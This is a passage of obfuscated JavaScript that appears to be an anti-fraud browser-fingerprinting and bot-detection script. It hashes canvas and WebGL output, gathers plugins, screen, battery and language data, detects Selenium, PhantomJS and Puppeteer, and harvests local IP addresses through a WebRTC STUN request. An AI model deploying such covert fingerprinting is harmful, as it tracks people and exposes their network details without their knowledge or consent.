hM=[aY['\x46\x31\x5f\x33'],aY[b('0x9d')],aY[b('0x9e')],aY[b('0x9f')],aY['\x46\x31\x5f\x32\x34']]['\x63\x6f\x6e\x63\x61\x74'](hX());var hN=[];var hO=[];var hP=hM[b('0x11')];for(var hQ=0x0;hQ<hP;hQ++){var hR=i0(hM);var hS=hD(hR);hO[b('0x1d')](hS);hN[b('0x1d')](hR);}var hT='\x2c';var hU='\x5f';var hV=hp(hO[b('0x58')](hT))[b('0x18')]();var hW=hr(hN['\x6a\x6f\x69\x6e'](hT),C,D);return''+hV+hU+hW;}function hX(){var hY=[];for(var hZ in hC){hY['\x70\x75\x73\x68'](hZ);}return[i0(hY),i0(hY)];}function i0(i1){var i2=parseInt(Math[b('0x5e')]()*i1['\x6c\x65\x6e\x67\x74\x68']);var C=i1[i2];i1['\x73\x70\x6c\x69\x63\x65'](i2,0x1);return C;}function i4(){var i5=d[b('0xa0')];return[typeof i5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']==='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64',i5['\x6e\x61\x6d\x65']==='\x65\x76\x61\x6c',i5[b('0x18')]()['\x69\x6e\x64\x65\x78\x4f\x66']('\x6e\x61\x74\x69\x76\x65')!=-0x1]['\x6a\x6f\x69\x6e']('\x2c');}function i6(){return[!!e[b('0xa1')],!!d[b('0xa2')]][b('0x58')]('\x2c');}function i7(i8){try{var i9=new Promise(function(ia,ib){try{var ic=function ic(id){var ie=io[b('0xa3')](id);if(!ie)return;var ig=ie[0x1];if(ig===b('0xa4')){return;}if(ij[ig]===undefined){ii['\x70\x75\x73\x68'](ig);}ij[ig]=!![];};var ih=d[b('0xa5')]||d[b('0xa6')]||d[b('0xa7')];if(!ih){ia('');return;}var ii=[];var ij={};var ik={'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':[{'\x52\x74\x70\x44\x61\x74\x61\x43\x68\x61\x6e\x6e\x65\x6c\x73':!![]}]};var il={'\x69\x63\x65\x53\x65\x72\x76\x65\x72\x73':[{'\x75\x72\x6c\x73':'\x73\x74\x75\x6e\x3a\x73\x74\x75\x6e\x2e\x73\x65\x72\x76\x69\x63\x65\x73\x2e\x6d\x6f\x7a\x69\x6c\x6c\x61\x2e\x63\x6f\x6d'}]};var im=new ih(il,ik);var io=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/;im[b('0xa8')]=function(ip){if(ip[b('0xa9')]){ic(ip['\x63\x61\x6e\x64\x69\x64\x61\x74\x65']['\x63\x61\x6e\x64\x69\x64\x61\x74\x65']);}};im[b('0xaa')]('');var iq=function iq(){};G(function(){im[b('0xab')]()['\x74\x68\x65\x6e'](function(ir){im[b('0xac')](ir,iq,iq);},iq)['\x63\x61\x74\x63\x68'](function(is){if(c){console['\x65\x72\x72\x6f\x72'](is);}});});G(function(){im[b('0xab')](function(it){im[b('0xac')](it,iq,iq);},iq)['\x63\x61\x74\x63\x68'](function(iu){if(c){console[b('0xad')](iu);}});});var iv=0x0;var iw=setInterval(function(){try{var ix=im['\x6c\x6f\x63\x61\x6c\x44\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e']['\x73\x64\x70'][b('0xae')]('\x0a');ix[b('0xaf')](function(iy){if(iy[b('0x68')](b('0xb0'))===0x0||iy[b('0x68')](b('0xb1'))===0x0)ic(iy);});if(ii[b('0x11')]>0x0||++iv>0x2){ia(ii[b('0x58')]('\x2c'));clearInterval(iw);}}catch(iz){ia(ii['\x6a\x6f\x69\x6e']('\x2c'));clearInterval(iw);}},0x3e8);}catch(iA){if(c){console['\x6c\x6f\x67'](iA);}i8('');}});i9[b('0xb2')](function(iB){i8(iB);})[b('0xb3')](function(iC){if(c){console[b('0xad')](iC);}});}catch(iD){i8(null);}}function iE(){var iF=0x0;var iG=0x0;if(typeof f[b('0xb4')]!==b('0xb5')){iF=f['\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'];}else if(typeof f[b('0xb6')]!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'){iF=f['\x6d\x73\x4d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'];}G(function(){e['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](b('0xb7'));iG=0x1;});var iH=(b('0xb8')in d)+0x0;return[iF,iG,iH][b('0x58')]('\x2c');}function iI(){return[f[b('0xb9')],f[b('0xba')],f['\x76\x65\x6e\x64\x6f\x72'],f[b('0xbb')],f['\x61\x70\x70\x43\x6f\x64\x65\x4e\x61\x6d\x65'],f['\x61\x70\x70\x4e\x61\x6d\x65'],f['\x70\x6c\x61\x74\x66\x6f\x72\x6d'],eval['\x74\x6f\x53\x74\x72\x69\x6e\x67']()['\x6c\x65\x6e\x67\x74\x68'],f[b('0xbc')]||''][b('0x58')]('\x2c');}function iJ(){var iK=f['\x70\x6c\x61\x74\x66\x6f\x72\x6d']||'';hF(aY[b('0x3f')],iK);return iK;}function iL(){var iM=d['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']||e[b('0xbd')][b('0xbe')]||e[b('0xbf')]['\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68'];var iN=d[b('0xc0')]||e['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74']['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']||e[b('0xbf')]['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74'];return iM+'\x78'+iN;}function iO(){return g[b('0xc1')]||'';}function iP(){var iQ=g[b('0xc2')]+'\x78'+g[b('0xc3')];hI(aY[b('0xc4')],iQ);return iQ;}function iR(){var iS=g[b('0xc5')]+'\x78'+g[b('0xc6')];hI(aY['\x46\x31\x5f\x36'],iS);return iS;}function iT(){return[g[b('0xc7')]||'',g[b('0xc8')]||''][b('0x58')]('\x2c');}function iU(iV,C){var iX='';var iY=iV[b('0x11')];for(var iZ=0x0;iZ<iY;iZ++){iX+='\x2c'+encodeURIComponent(iV[iZ][C]);}return iX['\x73\x75\x62\x73\x74\x72'](0x1);}function j0(){var j1=iU(f[b('0xc9')],b('0xca'));hF(aY[b('0x9d')],j1);return j1;}function j2(){var j3=iU(f['\x6d\x69\x6d\x65\x54\x79\x70\x65\x73'],b('0xcb'));hI(aY[b('0xcc')],j3);return j3;}function j4(){try{return!!d[b('0xcd')]+0x0;}catch(j5){return 0x1;}}function j6(){try{return!!d[b('0xce')]+0x0;}catch(j7){return 0x1;}}function j8(){try{return!!d[b('0xcf')]+0x0;}catch(j9){return 0x1;}}function ja(){return f[b('0xd0')]||'';}function jb(){var jc=new Date()[b('0xd1')]();hI(aY[b('0xd2')],jc);return jc;}function jd(){var je=f[b('0xd3')]||'';hI(aY[b('0xd4')],je);return je;}function jf(){return e['\x72\x65\x66\x65\x72\x72\x65\x72'];}function jg(){return e[b('0xd5')];}function jh(){var ji=f['\x6c\x61\x6e\x67\x75\x61\x67\x65']||'';hI(aY[b('0xd6')],ji);return ji;}function jj(){return f[b('0xd7')]||'';}function jk(){var jl=f['\x6c\x61\x6e\x67\x75\x61\x67\x65\x73'];if(a4(jl)){return'\x2d\x31';}return jl['\x6a\x6f\x69\x6e']('\x2c');}function jm(){var jn=e[b('0xd8')](b('0xd9'));var jo=![];function jp(jq,jr){return jq[b('0xda')](jr)['\x72\x65\x70\x6c\x61\x63\x65'](/^no$/,'\x30')[b('0x20')](/^probably$/,'\x31')[b('0x20')](/^maybe$/,'\x31');}G(function(){jo=!!jn[b('0xda')];if(jo){jo=new Boolean(jo);jo[b('0xdb')]=jp(jn,b('0xdc'));jo[b('0xdd')]=jp(jn,b('0xde'));jo[b('0xdf')]=jp(jn,b('0xe0'));jo[b('0xe1')]=jp(jn,b('0xe2'));jo[b('0xe3')]=jp(jn,'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x6d\x70\x65\x67\x55\x52\x4c\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x61\x76\x63\x31\x2e\x34\x32\x45\x30\x31\x45\x22');}});return[!!jo+0x0,jo[b('0xdb')]||'\x30',jo['\x68\x32\x36\x34']||'\x30',jo['\x77\x65\x62\x6d']||'\x30',jo[b('0xe1')]||'\x30',jo['\x68\x6c\x73']||'\x30']['\x6a\x6f\x69\x6e']('\x2c');}function js(){return d['\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']||'';}function jt(){var ju=f['\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79']||'';hF(aY[b('0x9e')],ju);return ju;}function jv(){var jw=e['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](b('0xe4'));jw['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='\x26\x6e\x62\x73\x70\x3b';jw['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65']=b('0xe5');var jx=![];try{var jy=e['\x62\x6f\x64\x79'];jy[b('0xe6')](jw);jx=(e[b('0xe7')]('\x61\x64\x73\x62\x6f\x78')[0x0][b('0xe8')]===0x0)+0x0;jy[b('0xe9')](jw);}catch(jz){jx=![];}return jx;}function jA(){return f['\x64\x6f\x4e\x6f\x74\x54\x72\x61\x63\x6b']||f[b('0xea')]||d[b('0xeb')][b('0xec')]||'';}function jB(){var jC;try{aW['\x73\x74\x61\x72\x74'](aP[b('0x3b')]);var jD=e[b('0xd8')](b('0xed'));var jE=jD[b('0xee')](b('0xef'))||jD['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x65\x78\x70\x65\x72\x69\x6d\x65\x6e\x74\x61\x6c\x2d\x77\x65\x62\x67\x6c');var jF;var jG;var jH='\x57\x45\x42\x47\x4c\x5f\x64\x65\x62\x75\x67\x5f\x72\x65\x6e\x64\x65\x72\x65\x72\x5f\x69\x6e\x66\x6f';if(jE['\x67\x65\x74\x53\x75\x70\x70\x6f\x72\x74\x65\x64\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73']()[b('0x68')](jH)>=0x0){var jI=jE[b('0xf0')](jH);jF=jE[b('0xf1')](jI[b('0xf2')]);jG=jE[b('0xf1')](jI[b('0xf3')]);}else{jF='\x4e\x6f\x74\x20\x73\x75\x70\x70\x6f\x72\x74\x65\x64';jG=b('0xf4');}aW[b('0xf5')](aP['\x57\x45\x42\x47\x4c']);jC=[jF,jG]['\x6a\x6f\x69\x6e']('\x2c');}catch(jJ){jC='\x2c';}hF(aY[b('0x9f')],jC);return jC;}function jK(jL){var jM=[];for(;jL&&jL[b('0xf6')]===0x1;jL=jL[b('0xf7')]){if(jL[b('0xf8')]('\x69\x64')){jM['\x75\x6e\x73\x68\x69\x66\x74'](b('0xf9')+jL[b('0xfa')]('\x69\x64')+'\x22\x29');return jM[b('0x58')]('\x2f');}else if(jL['\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65'](b('0xfb'))){jM[b('0xfc')](jL[b('0xfd')][b('0xfe')]()+b('0xff')+jL[b('0xfa')]('\x63\x6c\x61\x73\x73')+'\x22\x5d');}else{var jN=0x1;var jO=jL[b('0x100')];for(;jO;jO=jO['\x70\x72\x65\x76\x69\x6f\x75\x73\x53\x69\x62\x6c\x69\x6e\x67']){if(jO[b('0xfd')]===jL[b('0xfd')]){jN++;}}jM['\x75\x6e\x73\x68\x69\x66\x74'](jL[b('0xfd')][b('0xfe')]()+'\x5b'+jN+'\x5d');}}return jM[b('0x11')]?'\x2f'+jM[b('0x58')]('\x2f'):null;}function jP(jQ,jR,jS){if(jQ===void 0x0){jQ=[];}if(jS===void 0x0){jS='';}var jT;if(typeof jR===b('0x9a')){jT=function jT(jU){return jU in jR;};}else if(a2(jR)){jT=jR;}var jV=jQ['\x6c\x65\x6e\x67\x74\x68'];for(var jW=0x0;jW<jV;jW++){var C=jQ[jW];if(jT(C)){return jS+C;}}return'';}function jY(){return K(f,'\x77\x65\x62\x64\x72\x69\x76\x65\x72');}function jZ(){return b('0x101')in f;}function k0(){return!!f['\x77\x65\x62\x64\x72\x69\x76\x65\x72'];}function k1(){var k2=b('0x102');var k3=jP(['\x63\x61\x6c\x6c\x50\x68\x61\x6e\x74\x6f\x6d','\x5f\x70\x68\x61\x6e\x74\x6f\x6d',b('0x103')],d,k2);if(k3){return k3;}try{null[0x0]();}catch(k4){if(k4['\x73\x74\x61\x63\x6b']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()['\x69\x6e\x64\x65\x78\x4f\x66'](b('0x104'))>-0x1){return b('0x105');}}return'';}function k5(){var k6=b('0x106');var k7=jP([b('0x107')],d,k6);return k7;}function k8(){return!!d['\x63\x68\x72\x6f\x6d\x65'];}function k9(){var ka=b('0x108');var kb=jP([b('0x101'),'\x5f\x53\x65\x6c\x65\x6e\x69\x75\x6d\x5f\x49\x44\x45\x5f\x52\x65\x63\x6f\x72\x64\x65\x72',b('0x109'),'\x5f\x73\x65\x6c\x65\x6e\x69\x75\x6d'],d,ka);if(kb){return kb;}var kc=b('0x10a');var kd=jP([b('0x10b'),b('0x10c'),b('0x10d'),b('0x10e'),b('0x10f'),'\x5f\x5f\x64\x72\x69\x76\x65\x72\x5f\x75\x6e\x77\x72\x61\x70\x70\x65\x64',b('0x110'),b('0x111'),b('0x112'),b('0x113'),b('0x114')],e,kc);if(kd){return kd;}for(var ke in e){if(ke[b('0x115')](/\$[a-z]dc_/)&&e[ke]['\x63\x61\x63\x68\x65\x5f']){return kc+ke;}}var kf=e['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var kg='\x73\x65\x6c\x65\x6e\x69\x75\x6d\x3a\x68\x74\x6d\x6c\x5f\x61\x74\x74\x72\x5f';var kh=function kh(ki){return kf[b('0xfa')](ki)!==null;};var kj=jP([b('0x116'),b('0x101'),'\x64\x72\x69\x76\x65\x72'],kh,kg);if(kj){return kj;}return'';}function kk(kl){var km=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x69\x66\x72\x61\x6d\x65');km['\x73\x72\x63\x64\x6f\x63']=b('0x117');km['\x73\x74\x79\x6c\x65'][b('0xc2')]='\x30';km[b('0x118')][b('0xc3')]='\x30';km[b('0x118')][b('0x119')]='\x30';e[b('0xbf')][b('0xe6')](km);var kn=b('0x11a');var ko=km[b('0x11b')]===d;e[b('0xbf')][b('0xe9')](km);if(ko){return kl(kn);}if(f[b('0x11c')]&&f[b('0x11c')]['\x71\x75\x65\x72\x79']){navigator[b('0x11c')][b('0x11d')]({'\x6e\x61\x6d\x65':b('0x11e')})[b('0xb2')](function(kp){var kq=Notification['\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e']===b('0x11f')&&kp[b('0x120')]===b('0x121');if(kq){kl('\x70\x75\x70\x70\x65\x74\x65\x65\x72\x3a\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x73\x5f\x63\x6f\x6e\x74\x72\x61\x64\x69\x63\x74\x69\x6f\x6e');}else{kl('');}})[b('0xb3')](function(kr){kl('');});}else{kl('');}}var ks=d[b('0x122')];function kt(){function ku(kv,C){var kx=0x0;var ky=kv[b('0x11')];for(var kz=0x0;kz<ky;kz++){var kA=K(kv[kz],C);kx+=kA;}return kx;}var kB=K(navigator,b('0xc9'));if(!kB){kB=ku(navigator[b('0xc9')],b('0xca'));}var kC=K(g,'\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68')+K(g,b('0xc6'));var kD=K(g,b('0xc2'))+K(g,'\x68\x65\x69\x67\x68\x74');var kE=K(navigator,'\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79');var kF=K(navigator,'\x70\x6c\x61\x74\x66\x6f\x72\x6d');return[kB,kC,kE,kF,kD]['\x6a\x6f\x69\x6e']('\x2c');}function kG(){function kH(kI){var kJ='\x66\x75\x6e\x63\x74\x69\x6f\x6e';var kK=b('0x123');var kL=b('0x124');return new ks(b('0x125')+kJ+'\x20'+kI+b('0x126')+kK+'\x20'+kL+b('0x127'));}function kM(kN,kO){var kP=kH(kO);var kQ=kN[kO];return!kP[b('0x128')](kQ[b('0x18')]());}var kR=e['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](b('0xed'));var kS=![];G(function(){kS=kM(kR,'\x74\x6f\x44\x61\x74\x61\x55\x52\x4c');});var kT=![];G(function(){var kU=kM(kR,'\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74');if(!kU){var kV=kR[b('0xee')](b('0xef'))||kR[b('0xee')](b('0x129'));var kW=kM(kV,'\x67\x65\x74\x53\x75\x70\x70\x6f\x72\x74\x65\x64\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73');var kX=kM(kV,'\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72');kT=kW||kX;}else{kT=!![];}});var kY=![];G(function(){var kZ=e[b('0xd8')](b('0xd9'));kY=kZ[b('0xda')]&&kM(kZ,b('0xda'));});var l0=![];G(function(){l0=e['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']&&kM(e,b('0x12a'));});var l1=K(f,'\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73');var l2=K(f,b('0xb6'));var l3=l0||l1||l2;var l4=![];G(function(){l4=f['\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79']&&kM(f,b('0x12b'));});var l5=function l5(l6){return l6?0x1:0x0;};return[l5(kS),l5(kT),l5(kY),l5(l3),l5(l4)][b('0x58')]('\x2c');}function l7(){var l8={};l8[b('0x12c')]=function(){return document[b('0x12d')];};var l9=b('0x12e');var e='\x64\x6f\x63\x75\x6d\x65\x6e\x74';var lb='\x72\x65\x74\x75\x72\x6e';var lc=new ks(l9+b('0x12f')+lb+'\x5c\x73'+e);return!lc['\x74\x65\x73\x74'](l8[b('0x12c')]+'')?'\x31':'\x30';}var ld={'\x43\x46\x5f\x31\x30\x31':0x65,'\x43\x46\x5f\x31\x30\x33':0x67,'\x43\x46\x5f\x31\x30\x36':0x6a,'\x43\x46\x5f\x31\x30\x37':0x6b,'\x43\x46\x5f\x31\x30\x38':0x6c,'\x43\x46\x5f\x31\x30\x39':0x6d,'\x43\x46\x5f\x32\x30\x30':0xc8};var le={};function lf(C,lh){le[C]=lh;}function li(){var lj=[aY[b('0x4c')],ld[b('0x130')],ld[b('0x131')],aY[b('0x4e')]];var lk='\x5f';var ll=[];var lm=lj[b('0x11')];for(var ln=0x0;ln<lm;ln++){var C=lj[ln];ll['\x70\x75\x73\x68'](le[C]||'');}var lp=ll[b('0x58')](lk);return hp(lp)['\x74\x6f\x53\x74\x72\x69\x6e\x67']();}var lq=window,lr=lq[b('0x132')],ls=lq[b('0x133')],lt=lq[b('0x134')];var lu=!!(ls&&lr&&lr[b('0x135')]&&lr[b('0x135')]['\x64\x65\x63\x72\x79\x70\x74']);function lv(lw){var lx=new ls()[b('0x23')](lw);return window['\x63\x72\x79\x70\x74\x6f']['\x73\x75\x62\x74\x6c\x65']['\x64\x69\x67\x65\x73\x74'](b('0x136'),lx)[b('0xb2')](function(ly){var lz=Array[b('0x137')](new lt(ly));var lA='';var lB=lz[b('0x11')];for(var lC=0x0;lC<lB;lC++){var lD=lz[lC];var lE=lD[b('0x18')](0x10);if(lE[b('0x11')]===0x1){lE='\x30'+lE;}lA+=lE;}return lA;})[b('0xb3')](function(lF){return hp(lw)[b('0x18')]();});}function lG(lH,lI){if(lI===void 0x0){lI=0x64;}var lJ='';var lK=/[\u4e00-\u9fa5]/g;lH=lH[b('0x20')](lK,'');var lL=lH[b('0x11')];for(var lM=0x0;lM<lL;lM=lM+lI){lJ+=lH[lM];}return lJ;}var lN;var lO;function lP(){var lQ=lZ();aW[b('0x138')](aP['\x43\x4f\x44\x45\x5f\x53']);lN=lv(lQ)['\x74\x68\x65\x6e'](function(lR){lO=lR;lf(aY[b('0x4e')],lR);aW[b('0xf5')](aP['\x43\x4f\x44\x45\x5f\x53']);return lR;});}function lS(){if(lO){return Promise[b('0x139')](lO);}return lN||Promise['\x72\x65\x73\x6f\x6c\x76\x65']('');}function lT(){aW[b('0x138')](aP[b('0x3e')]);var lU=lZ();var lV=hp(lU)[b('0x18')]();lf(aY[b('0x4e')],lV);aW['\x65\x6e\x64'](aP['\x43\x4f\x44\x45\x5f\x53']);return lV;}function lW(){var lX;try{lX=_hKGH;}catch(lY){lX=function lX(){};}return lX[b('0x18')]();}function lZ(){var m0=lW();return lG(m0);}var m1=d['\x50\x72\x6f\x6d\x69\x73\x65'];var m2;var m3;function m4(){var m5=e[b('0xd8')](b('0xed'));try{return!!(m5['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']&&m5[b('0xee')]('\x32\x64'))+0x0;}catch(m6){return 0x0;}}function m7(){m2=mi();}function m8(){if(m3){return m1[b('0x139')](m3);}return m2;}function m9(){aW[b('0x138')](aP['\x43\x41\x4e\x56\x41\x53']);var ma=mc();aW[b('0x138')](aP['\x43\x41\x4e\x56\x41\x53\x5f\x53\x48\x41\x31']);var mb=hp(ma)[b('0x18')]();aW[b('0xf5')](aP['\x43\x41\x4e\x56\x41\x53\x5f\x53\x48\x41\x31']);hF(aY[b('0x13a')],mb);aW[b('0xf5')](aP[b('0x13b')]);return mb;}function mc(){aW[b('0x138')](aP['\x43\x41\x4e\x56\x41\x53\x5f\x4e\x41\x54\x49\x56\x45']);var md='\x61\x6e\x74\x69\x66\x72\x61\x75\x64';var me=[];var mf=e['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](b('0xed'));mf[b('0xc2')]=0x7d0;mf['\x68\x65\x69\x67\x68\x74']=0xc8;mf[b('0x118')][b('0x13c')]='\x69\x6e\x6c\x69\x6e\x65';var mg=mf[b('0xee')]('\x32\x64');var mh=Math['\x50\x49']*0x2;mg[b('0x13d')](0x0,0x0,0xa,0xa);mg['\x72\x65\x63\x74'](0x2,0x2,0x6,0x6);if(mg[b('0x13e')]){me[b('0x1d')]('\x63\x61\x6e\x76\x61\x73\x20\x77\x69\x6e\x64\x69\x6e\x67\x3a'+(mg[b('0x13e')](0x5,0x5,'\x65\x76\x65\x6e\x6f\x64\x64')===![]?b('0x13f'):'\x6e\x6f'));}mg['\x74\x65\x78\x74\x42\x61\x73\x65\x6c\x69\x6e\x65']='\x61\x6c\x70\x68\x61\x62\x65\x74\x69\x63';mg[b('0x140')]=b('0x141');mg['\x66\x69\x6c\x6c\x52\x65\x63\x74'](0x7d,0x1,0x3e,0x14);mg[b('0x140')]=b('0x142');mg[b('0x143')]=b('0x144');mg[b('0x145')](md,0x2,0xf);mg[b('0x140')]=b('0x146');mg[b('0x143')]='\x31\x38\x70\x74\x20\x41\x72\x69\x61\x6c';mg[b('0x145')](md,0x4,0x2d);mg[b('0x147')]=b('0x148');mg[b('0x140')]=b('0x149');mg[b('0x14a')]();mg[b('0x14b')](0x32,0x32,0x32,0x0,mh,!![]);mg[b('0x14c')]();mg[b('0x14d')]();mg[b('0x140')]=b('0x14e');mg[b('0x14a')]();mg[b('0x14b')](0x64,0x32,0x32,0x0,mh,!![]);mg[b('0x14c')]();mg['\x66\x69\x6c\x6c']();mg[b('0x140')]=b('0x14f');mg['\x62\x65\x67\x69\x6e\x50\x61\x74\x68']();mg[b('0x14b')](0x4b,0x64,0x32,0x0,mh,!![]);mg['\x63\x6c\x6f\x73\x65\x50\x61\x74\x68']();mg[b('0x14d')]();mg['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65']=b('0x149');mg[b('0x14b')](0x4b,0x4b,0x4b,0x0,mh,!![]);mg[b('0x14b')](0x4b,0x4b,0x19,0x0,mh,!![]);mg[b('0x14d')]('\x65\x76\x65\x6e\x6f\x64\x64');me[b('0x1d')](b('0x150')+mf[b('0x151')]());aW[b('0xf5')](aP[b('0x3c')]);return me[b('0x58')]('\x7e');}function mi(){aW[b('0x138')](aP[b('0x13b')]);var mj=mc();aW[b('0x138')](aP['\x43\x41\x4e\x56\x41\x53\x5f\x53\x48\x41\x31']);return lv(mj)['\x74\x68\x65\x6e'](function(mk){hF(aY[b('0x13a')],mk);aW[b('0xf5')](aP['\x43\x41\x4e\x56\x41\x53\x5f\x53\x48\x41\x31']);aW['\x65\x6e\x64'](aP[b('0x13b')]);m3=mk;return mk;});}var ml=0x0;function mm(mn){ml=mn;}function mo(){return ml;}var mp=!!f[b('0x12b')];var mq=d[b('0x152')];var mr;var ms;var mt;function mu(){if(mp){aW[b('0x138')](aP['\x42\x41\x54\x54\x45\x52\x59\x5f\x49\x4e\x46\x4f\x5f\x45\x56\x45\x4e\x54\x5f\x4c\x4f\x4f\x50']);mr=new mq(function(mv){var mw=0x6e;setTimeout(function(){if(!mt){mt=!![];var mx={'\x63\x68\x61\x72\x67\x69\x6e\x67':'\x2d\x31','\x63\x68\x61\x72\x67\x69\x6e\x67\x54\x69\x6d\x65':'\x2d\x31','\x64\x69\x73\x63\x68\x61\x72\x67\x69\x6e\x67\x54\x69\x6d\x65':'\x2d\x31','\x6c\x65\x76\x65\x6c':'\x2d\x31'};ms=mx;mv(mx);}},mw);f[b('0x12b')]()['\x74\x68\x65\x6e'](function(my){if(!mt){mt=!![];ms=my;mv(my);}});})['\x74\x68\x65\x6e'](function(mz){aW[b('0xf5')](aP[b('0x153')]);return mz;});}}function mA(){if(ms){return mq['\x72\x65\x73\x6f\x6c\x76\x65'](ms);}return mr||mq[b('0x139')]();}function mB(){var mC=f['\x62\x61\x74\x74\x65\x72\x79']||f[b('0x154')]||f[b('0x155')];return[!!mC,mp][b('0x58')]('\x2c');}var mD={};function mE(){var mF;var mG=m4();mH((mF={},mF[aY[b('0x156')]]=mG+'',mF[aY[b('0x157')]]=iO()+'',mF[aY[b('0xc4')]]=iP(),mF[aY[b('0x158')]]=iR(),mF[aY[b('0x159')]]=iT(),mF[aY[b('0x9d')]]=j0(),mF[aY[b('0xcc')]]=j2(),mF[aY['\x46\x31\x5f\x31\x31']]=j4()+'',mF[aY['\x46\x31\x5f\x31\x32']]=j8()+'',mF[aY[b('0x15a')]]=ja()+'',mF[aY['\x46\x31\x5f\x31\x34']]=jb()+'',mF[aY[b('0xd6')]]=jh(),mF[aY['\x46\x31\x5f\x31\x36']]=jj(),mF[aY[b('0x15b')]]=jm(),mF[aY[b('0x15c')]]=js()+'',mF[aY[b('0x9e')]]=jt()+'',mF[aY['\x46\x31\x5f\x32\x30']]=jv()+'',mF[aY[b('0x15d')]]=jA(),mF[aY[b('0x15e')]]=iI(),mF[aY[b('0x15f')]]=iE(),mF[aY[b('0x3f')]]=j6()+'',mF[aY['\x46\x31\x5f\x32\x35']]=jB(),mF[aY[b('0xd4')]]=jd(),mF[aY[b('0x160')]]=i6(),mF[aY[b('0x161')]]=i4(),mF[aY['\x46\x31\x5f\x32\x34']]=iJ(),mF[aY[b('0x40')]]=mB(),mF[aY[b('0x162')]]=jk(),mF[aY['\x46\x31\x5f\x38\x31']]=l7(),mF[ld[b('0x131')]]=mo()+'',mF[ld['\x43\x46\x5f\x31\x30\x37']]=m,mF[ld['\x43\x46\x5f\x31\x30\x38']]=jg(),mF[ld[b('0x163')]]=jf(),mF[ld[b('0x164')]]='\x31',mF));}function mH(mI){P(mD,mI);}function mJ(){return mD;}function mK(mL,mM){var mN;mH((mN={},mN[ld[b('0x165')]]=mL,mN[ld[b('0x130')]]=mM,mN));}function mO(){var mP;var mQ=G(d[o]);var mR=G(d[p]);var mS=G(d[q])||G(d[r]);var mT=G(d[s]);mH((mP={},mP[aY[b('0x50')]]=mQ,mP[aY[b('0x166')]]=mR,mP[aY[b('0x167')]]=mS,mP[aY[b('0x51')]]=mT,mP));}function mU(){var mV;mH((mV={},mV[aY['\x46\x31\x5f\x37\x39']]=kt(),mV[aY[b('0x168')]]=kG(),mV));}function mW(){var mX;aW[b('0x138')](aP[b('0x3d')]);var mY=hL();aW[b('0xf5')](aP[b('0x3d')]);lf(aY[b('0x4c')],mY);mH((mX={},mX[aY[b('0x4c')]]=mY,mX));}function mZ(){var n0;var n1=li();mH((n0={},n0[aY[b('0x4f')]]=n1,n0));}function n2(){var n3;var n4=a1();var ml=mo();mH((n3={},n3[aY['\x46\x31\x5f\x33\x32']]=n4-ml+'',n3));}function n6(n7){var n8=k1();var n9=k5();var na=k9();kk(function(nb){var nc;var nd=n8||n9||na||nb;mH((nc={},nc[aY[b('0x44')]]=!!n8,nc[aY['\x46\x31\x5f\x36\x31']]=!!n9,nc[aY[b('0x169')]]=!!na,nc[aY[b('0x46')]]=jZ(),nc[aY[b('0x47')]]=k0(),nc[aY[b('0x48')]]=k8(),nc[aY[b('0x49')]]=jY(),nc[aY['\x46\x31\x5f\x37\x30']]=nd?0x1:0x0,nc[aY[b('0x4b')]]=at(nd),nc));n7();});}function ne(){if(lu){m7();lP();}if(mp){mu();}}function nf(ng){if(lu){m8()[b('0xb2')](function(nh){var ni;mH((ni={},ni[aY[b('0x13a')]]=nh,ni));ng();});}else{var nj;var nk=mD[aY[b('0x156')]];mH((nj={},nj[aY[b('0x13a')]]=nk?m9():'',nj));ng();}}function nl(nm){if(lu){lS()[b('0xb2')](function(nn){var no;mH((no={},no[aY[b('0x4e')]]=nn,no));nm();});}else{var np;var nq=lT();mH((np={},np[aY[b('0x4e')]]=nq,np));nm();}}function nr(ns){if(mp){mA()['\x74\x68\x65\x6e'](function(nt){if(nt){var 